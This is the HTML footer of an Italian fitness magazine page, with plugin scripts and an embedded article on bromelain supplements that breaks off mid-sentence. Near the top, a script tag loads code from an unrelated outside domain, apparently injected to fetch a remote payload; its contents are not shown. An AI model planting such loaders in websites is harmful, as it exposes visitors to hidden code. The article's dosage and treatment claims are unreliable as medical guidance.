                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c4aca99415","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"81c5815b00","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"14267","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti\/"},"dateCreated":"2022-07-05 07:00:41","datePublished":"2022-07-05 07:00:41","dateModified":"2022-07-03 10:18:35","url":"https:\/\/crossmag.it\/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti\/","headline":"Bromelina: antinfiammatorio naturale con effetti dimagranti?","name":"Bromelina: antinfiammatorio naturale con effetti dimagranti?","articleBody":"La <strong>bromelina \u00e8 una miscela di enzimi che digeriscono le proteine e deriva dalla pianta dell\u2019ananas;<\/strong> la bromelina ha una storia secolare di utilizzo per diversi trattamenti medici, soprattutto in Centro e Sud America.\r\n\r\nAttualmente la bromelina \u00e8 classificata come integratore alimentare e riconosciuta come sicura dalla Food and Drugs Administration.\r\n\r\nScopriamo le propriet\u00e0 e i benefici per la salute di questo integratore!\r\n<h2><strong>Formati e dosaggio<img class=\"size-medium wp-image-14268 alignright\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2022\/07\/im1-12-300x202.jpg\" alt=\"bromelina\" width=\"300\" height=\"202\" \/> <\/strong><\/h2>\r\nLa bromelina pu\u00f2 essere <strong>acquistata in forma di pillole per ingestione orale o in forma di crema per l\u2019utilizzo topico<\/strong>; l\u2019unit\u00e0 di misura della bromelina viene calcolata in <strong>unit\u00e0 di digestione della gelatina (GDU) per grammo.<\/strong>\r\n\r\nLe dosi variano da<strong> 80 a 400 milligrammi per porzione, da due a tre volte al giorno.<\/strong>\r\n\r\nIl medico pu\u00f2 raccomandare di assumere la bromelina durante i pasti per favorire la digestione o a stomaco vuoto per ridurre l\u2019infiammazione.\r\n<h2><strong>Benefici per la salute <\/strong><\/h2>\r\nLa bromelina e i suoi potenziali benefici per la salute includono:\r\n<ul>\r\n \t<li><strong>Osteoartrite<\/strong>: le sue propriet\u00e0 antinfiammatorie e analgesiche la rendono un trattamento efficace per il dolore, il gonfiore dei tessuti molli e la rigidit\u00e0 articolare; in particolar modo si \u00e8 rivelata utile per il trattamento dell\u2019artrite del ginocchio e della spalla<\/li>\r\n \t<li><strong>Malattie cardiovascolari<\/strong>: potrebbe essere utile nel trattamento di malattie cardiovascolari come malattie delle arterie periferiche, ictus, infarti e ipertensione. La bromelina inibisce la capacit\u00e0 delle piastrine del sangue di attaccarsi o aggregarsi; questo aiuta a ridurre la formazione di coaguli e di episodi cardiovascolari<\/li>\r\n \t<li><strong>Asma<\/strong>: i suoi effetti antinfiammatori potrebbero essere benefici per le persone con asma o altre forme di malattie allergiche delle vie aeree<\/li>\r\n \t<li><strong>Sinusite cronica<\/strong>: le compresse di questo integratori potrebbero essere efficaci nell\u2019alleviare gonfiore, congestione e altri sintomi associati a sinusite cronica.<\/li>\r\n \t<li><strong>Colite<\/strong>: pu\u00f2 ridurre l\u2019infiammazione e le ulcere della mucosa causate dalla malattia infiammatoria intestinale<\/li>\r\n \t<li><strong>Ustioni<\/strong>: la crema ad uso topico \u00e8 efficace nel rimuovere in sicurezza i tessuti danneggiati dalle ferite e dalle ustioni di secondo e terzo grado.<\/li>\r\n<\/ul>\r\n<h2><strong>Effetti collaterali e rischi<img class=\"wp-image-14269 size-medium alignright\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2022\/07\/im2-13-300x200.jpg\" alt=\"bromelina\" width=\"300\" height=\"200\" \/> <\/strong><\/h2>\r\nCome con tutti gli integratori, \u00e8 importante discutere con il proprio medico prima di assumere la bromelina; questo integratore pu\u00f2 causare lievi effetti collaterali, soprattutto se assunta in dosi elevate; tra questi effetti abbiamo:\r\n<ul>\r\n \t<li><em>Diarrea<\/em><\/li>\r\n \t<li><em>Nausea<\/em><\/li>\r\n \t<li><em>Vomito<\/em><\/li>\r\n \t<li><em>Abbondante sanguinamento mestruale<\/em><\/li>\r\n<\/ul>\r\nLa bromelina pu\u00f2 avere un<a href=\"https:\/\/www.my-personaltrainer.it\/benessere\/farmaci-antiaggreganti.html\"> effetto antipiastrinico<\/a> sul sangue, aumentando il rischio di sanguinamento eccessivo; per questo motivo, \u00e8 anche importante evitare l\u2019uso di bromelina prima e dopo gli interventi chirurgici.\r\n\r\nQuesto integratore non dev'essere utilizzato da soggetti allergici all\u2019ananas o ad altre sostanze che possono provocare una reazione crociata come:\r\n<ul>\r\n \t<li><em>Polline<\/em><\/li>\r\n \t<li><em>Graminacee<\/em><\/li>\r\n \t<li><em>Lattice<\/em><\/li>\r\n \t<li><em>Sedano<\/em><\/li>\r\n \t<li><em>Finocchio<\/em><\/li>\r\n \t<li><a href=\"https:\/\/crossmag.it\/carote-valori-nutrizionali-e-benefici-per-la-salute\/\"><em>Carote<\/em><\/a><\/li>\r\n<\/ul>\r\n<h2><strong>La bromelina fa dimagrire?<\/strong><\/h2>\r\nE\u2019 ormai noto che l\u2019ananas abbia delle <strong>propriet\u00e0 dimagranti, ma questo non 